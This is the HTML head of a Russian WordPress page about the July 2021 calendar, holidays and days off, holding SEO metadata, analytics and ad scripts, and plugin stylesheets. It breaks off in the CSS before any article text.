

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2021god.com/iyul-2021-goda-v-rossii-kalendar-prazdniki-vyxodnye/
body_size: 38875
content:
<!DOCTYPE html>
<!--[if IE 6]><html
id=ie6 dir=ltr lang=ru-RU
prefix="og: https://ogp.me/ns#" >
<![endif]-->
<!--[if IE 7]><html
id=ie7 dir=ltr lang=ru-RU
prefix="og: https://ogp.me/ns#" >
<![endif]-->
<!--[if IE 8]><html
id=ie8 dir=ltr lang=ru-RU
prefix="og: https://ogp.me/ns#" >
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!--><html
dir=ltr lang=ru-RU
prefix="og: https://ogp.me/ns#" >
<!--<![endif]--><head>
 <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-P86PHRV');</script> <meta
charset="UTF-8"><meta
name="viewport" content="width=device-width, initial-scale=1"> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src=https://yandex.ru/ads/system/context.js async></script> <link
rel=profile href=http://gmpg.org/xfn/11><link
rel=pingback href=https://2021god.com/xmlrpc.php>
<!--[if lt IE 9]> <script src=https://2021god.com/wp-content/themes/2021god/js/html5.js></script> <![endif]--><link
rel=preconnect href=https://fonts.gstatic.com/ crossorigin><link
rel=preload href="https://fonts.googleapis.com/css?family=Lato:400,700,900&display=swap" as=style><link
rel=preload href="https://fonts.googleapis.com/css?family=Raleway:200,400,700&display=swap" as=style><link
href="https://fonts.googleapis.com/css?family=Lato:400,700,900&display=swap" rel=stylesheet><link
href="https://fonts.googleapis.com/css?family=Raleway:200,400,700&display=swap" rel=stylesheet><link
rel=preload href=/wp-content/themes/2021god/css/reset.css as=style><link
rel=preload href=/wp-content/themes/2021god/css/common.css as=style><link
rel=preload href=/wp-content/themes/2021god/css/lightbox.css as=style><link
rel=stylesheet href=/wp-content/themes/2021god/css/reset.css><link
rel=stylesheet href=/wp-content/themes/2021god/css/common.css><link
rel=stylesheet href=/wp-content/themes/2021god/css/lightbox.css><title>Июль 2021 года в России: календарь, праздники, выходные, как отдыхаем</title><meta
name="description" content="Узнайте, какие официальные и неофициальные праздники подарит нам июль 2021 года, каким будет производственный календарь для России и какие даты стоит запомнить абитуриентам"><meta
name="robots" content="max-image-preview:large"><link
rel=canonical href=https://2021god.com/iyul-2021-goda-v-rossii-kalendar-prazdniki-vyxodnye/ ><meta
name="generator" content="All in One SEO (AIOSEO) 4.4.3"><meta
property="og:locale" content="ru_RU"><meta
property="og:site_name" content="2021 Год Белого быка |"><meta
property="og:type" content="article"><meta
property="og:title" content="Июль 2021 года в России: календарь, праздники, выходные, как отдыхаем"><meta
property="og:description" content="Узнайте, какие официальные и неофициальные праздники подарит нам июль 2021 года, каким будет производственный календарь для России и какие даты стоит запомнить абитуриентам"><meta
property="og:url" content="https://2021god.com/iyul-2021-goda-v-rossii-kalendar-prazdniki-vyxodnye/"><meta
property="article:published_time" content="2019-12-01T12:23:18+00:00"><meta
property="article:modified_time" content="2019-12-09T09:01:33+00:00"><meta
name="twitter:card" content="summary"><meta
name="twitter:title" content="Июль 2021 года в России: календарь, праздники, выходные, как отдыхаем"><meta
name="twitter:description" content="Узнайте, какие официальные и неофициальные праздники подарит нам июль 2021 года, каким будет производственный календарь для России и какие даты стоит запомнить абитуриентам"><meta
name="google" content="nositelinkssearchbox"><link
rel=alternate type=application/rss+xml title="2021 Год Белого быка &raquo; Лента" href=https://2021god.com/feed/ ><link
rel=alternate type=application/rss+xml title="2021 Год Белого быка &raquo; Лента комментариев" href=https://2021god.com/comments/feed/ ><link
rel=alternate type=application/rss+xml title="2021 Год Белого быка &raquo; Лента комментариев к &laquo;Июль 2021 года в России: календарь, праздники, выходные&raquo;" href=https://2021god.com/iyul-2021-goda-v-rossii-kalendar-prazdniki-vyxodnye/feed/ > <script>window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/2021god.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);</script> <style>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><link
rel=stylesheet id=wp-block-library-css href=https://2021god.com/wp-includes/css/dist/block-library/style.min.css type=text/css media=all><link
rel=stylesheet id=classic-theme-styles-css href=https://2021god.com/wp-includes/css/classic-themes.min.css type=text/css media=all><style id=global-styles-inline-css>/*<![CDATA[*/body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:0.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-columns.is-layout-flex){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}/*]]>*/</style><link
rel=stylesheet id=responsive-lightbox-nivo_lightbox-css-css href=https://2021god.com/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/nivo-lightbox.css type=text/css media=all><link
rel=stylesheet id=responsive-lightbox-nivo_lightbox-css-d-css href=https://2021god.com/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/themes/default/default.css type=text/css media=all><link
rel=stylesheet id=toc-screen-css href=https://2021god.com/wp-content/plugins/table-of-contents-plus/screen.min.css type=text/css media=all><style id=toc-screen-inline-css>div#toc_container{width:100%}</style><link
rel=stylesheet id=wp-postratings-css href=https://2021god.com/wp-content/plugins/wp-postratings/css/postratings-css.css type=text/css media=all><link
rel=stylesheet id=wpt-twitter-feed-css href=https://2021god.com/wp-content/plugins/wp-to-twitter/css/twitter-feed.css type=text/css media=all><link
rel=stylesheet id=wpfront-scroll-top-css href=https://2021god.com/wp-content/plugins/wpfront-scroll-top/css/wpfront-scroll-top.min.css type=text/css media=all><link
rel=stylesheet id=wordpress-popular-posts-css-css href=https://2021god.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css type=text/css media=all><link
rel=stylesheet id=god2021-style-css href=https://2021god.com/wp-content/themes/2021god/style.css type=text/css media=all><style id=god2021-style-inline-css>.main-color,
.sidetabs .tab-titles ul li.active a,
.sidetabs .tab-titles ul li:hover a,
.entry-tags a,
.widget_tweet .tweet
a{color:#D94E3F}.main-color-bg,
#main-menu ul li a:hover,
#main-menu .current-menu-item,
#main-menu .current_page_item,
#main-menu .current_page_item a:hover,
.pagination .current,
#respond input[type=submit],
.tagcloud a,
.widget_polls-widget .wp-polls .pollbar,
.widget_polls-widget .wp-polls
input.Buttons{background:#D94E3F}.sidetabs .tab-titles ul li.active,
.sidetabs .tab-titles ul li:hover{border-bottom:3px solid #D94E3F}.post-nav{border-bottom:2px solid #D94E3F}.pagination a:hover,
.pagination .current,
.widget_polls-widget .wp-polls
a{border:1px
solid #D94E3F}.cat2-bg{background:}.cat3-bg{background:}.cat4-bg{background:}.cat41-bg{background:}.cat236-bg{background:}.cat6-bg{background:}.cat7-bg{background:}.cat8-bg{background:}.cat9-bg{background:}.cat10-bg{background:}.cat11-bg{background:}.cat145-bg{background:}.cat12-bg{background:}.cat13-bg{background:}.cat42-bg{background:}.cat14-bg{background:}.cat15-bg{background:}.cat16-bg{background:}.cat17-bg{background:}.cat18-bg{background:}.cat234-bg{background:}.cat232-bg{background:}.cat233-bg{background:}.cat235-bg{background:}</style><link
rel=stylesheet id=god2021-font-awesome-css href=https://2021god.com/wp-content/themes/2021god/css/font-awesome/css/font-awesome.min.css type=text/css media=all><link
rel=stylesheet id=tablepress-default-css href=https://2021god.com/wp-content/tablepress-combined.min.css type=text/css media=all><link
rel=stylesheet id=msl-main-css href=https://2021god.com/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css type=text/css media=all><link
rel=stylesheet id=msl-custom-css href=https://2021god.com/wp-content/uploads/master-slider/custom.css type=text/css media=all> <script src=https://2021god.com/wp-includes/js/jquery/jquery.min.js id=jquery-core-js></script> <script src=https://2021god.com/wp-includes/js/jquery/jquery-migrate.min.js id=jquery-migrate-js></script> <script src=https://2021god.com/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/nivo-lightbox.min.js id=responsive-lightbox-nivo_lightbox-js></script> <script id=responsive-lightbox-lite-script-js-extra>var rllArgs={"script":"nivo_lightbox","selector":"lightbox","custom_events":""};</script> <script src=https://2021god.com/wp-content/plugins/responsive-lightbox-lite/assets/inc/script.js id=responsive-lightbox-lite-script-js></script> <script type=application/json id=wpp-json>{"sampling_active":1,"sampling_rate":100,"ajax_url":"https:\/\/2021god.com\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/2021god.com\/wp-json\/wordpress-popular-posts","ID":90716,"token":"87990659ce","lang":0,"debug":0}</script> <script src=https://2021god.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js id=wpp-js-js></script> <link
rel=https://api.w.org/ href=https://2021god.com/wp-json/ ><link
rel=alternate type=application/json href=https://2021god.com/wp-json/wp/v2/posts/90716><link
rel=EditURI type=application/rsd+xml title=RSD href=https://2021god.com/xmlrpc.php?rsd><link
rel=wlwmanifest type=application/wlwmanifest+xml href=https://2021god.com/wp-includes/wlwmanifest.xml><link
rel=shortlink href='https://2021god.com/?p=90716'><link
rel=alternate type=application/json+oembed href="https://2021god.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F2021god.com%2Fiyul-2021-goda-v-rossii-kalendar-prazdniki-vyxodnye%2F"><link
rel=alternate type=text/xml+oembed href="https://2021god.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F2021god.com%2Fiyul-2021-goda-v-rossii-kalendar-prazdniki-vyxodnye%2F&#038;format=xml"> <script>var ms_grabbing_curosr='https://2021god.com/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur',ms_grab_curosr='https://2021god.com/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script> <meta
name="generator" content="MasterSlider 3.9.1 - Responsive Touch Image Slider | avt.li/msf"><style id=wpp-loading-animation-styles>@-webkit-keyframes
bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes
bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0
auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style><link
rel="shortcut icon" href=https://2021god.com/wp-content/uploads/2019/11/favicon.png><link
rel=apple-touch-icon href=http://2021god.com/wp-content/uploads/2019/11/fav.png><meta
property="og:url" content="https://2021god.com/iyul-2021-goda-v-rossii-kalendar-prazdniki-vyxodnye/"><meta
property="og:title" content="Июль 2021 года в России: календарь, праздники, выходные"><meta
property="og:description" content="Содержание1 Государственные праздники2 Производственный календарь3 Календарь абитуриента4 Православный календарь5 Профессиональные праздники6  Неофици..."><meta
property="og:type" content="article"><meta
property="og:image" content="https://2021god.com/wp-content/uploads/2019/12/iyul-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-top-300x148.jpg">
<noscript><style>.lazyload[data-src]{display:none !important}</style></noscript><style>.lazyload{background-image:none !important}.lazyload:before{background-image:none !important}</style><link
rel=icon href=https://2021god.com/wp-content/uploads/2019/11/cropped-512x512-32x32.png sizes=32x32><link
rel=icon href=https://2021god.com/wp-content/uploads/2019/11/cropped-512x512-192x192.png sizes=192x192><link
rel=apple-touch-icon href=https://2021god.com/wp-content/uploads/2019/11/cropped-512x512-180x180.png><meta
name="msapplication-TileImage" content="https://2021god.com/wp-content/uploads/2019/11/cropped-512x512-270x270.png">
<script data-noptimize data-wpfc-render=false>window.fpm_settings={"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/2021god.com\/wp-admin\/admin-ajax.php","speed":"300"};</script> 
<noscript
data-noptimize id=fpm_modul><style>/*<![CDATA[*/html{max-width:100vw}.fpm-async:not([data-fpm-type="outgoing"])+.fpm-async:not([data-fpm-type="outgoing"]){display:none}[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm-cross:after,.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm-cross:before{transform:rotate(-45deg)}.fpm-cross:hover:after{transform:rotate(225deg)}.fpm-cross:hover:before{transform:rotate(135deg)}.fpm-timer{position:absolute;top:-0px;right:0;padding:0
15px;color:#fff;background:#000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}.fpm-timer
span{font-size:16px;font-weight:600}[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#fff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}[data-fpm-type="outgoing"] *{max-width:none}[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}[data-fpm-type="outgoing"].fpm-show.left-center,[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}[data-fpm-type="outgoing"].fpm-show.top-center,[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}[data-fpm-type="outgoing"].fpm-show.left-top,[data-fpm-type="outgoing"].fpm-show.right-top,[data-fpm-type="outgoing"].fpm-show.left-bottom,[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms 